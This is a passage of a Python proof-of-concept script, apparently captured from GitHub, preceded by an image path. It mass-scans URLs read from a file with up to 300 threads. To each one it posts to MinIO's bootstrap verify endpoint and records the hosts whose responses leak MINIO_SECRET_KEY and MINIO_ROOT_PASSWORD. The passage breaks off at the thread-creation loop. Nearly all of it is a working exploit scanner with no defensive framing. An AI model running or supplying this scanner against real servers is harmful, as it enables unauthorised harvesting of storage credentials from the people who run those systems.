 5 timeout = 5
6 max_threads = 300
7 requests.DEFAULT_RETRIES = 5
8 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
9 def poc(url):
10 if not url.startswith('http'):
11 url = 'http://' + url.strip()
12 target_url = url.strip() + "/minio/bootstrap/v1/verify"
13 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3"}
14 data=""
15 try:
16 response = requests.post(target_url, headers=headers, timeout=timeout,data=data,verify=False)
17 s = requests.session()
18 s.keep_alive = False
19 if response.status_code == 200 and ("MINIO_SECRET_KEY" in response.text) and ("MINIO_ROOT_PASSWORD" in response.text):
20 with open('results.txt', 'a') as f:
21 f.write(target_url + "\n")
22 print("Found a vulnerable URL: {}".format(target_url))
23 except requests.exceptions.RequestException as e:
24 print("Failed to connect to {}: {}".format(target_url, e))
25
26 # read urls from txt file
27 with open('urls.txt', 'r') as f:
28 urls = f.readlines()
29
30 # create a thread for each url
31 threads = []
32 for url in urls: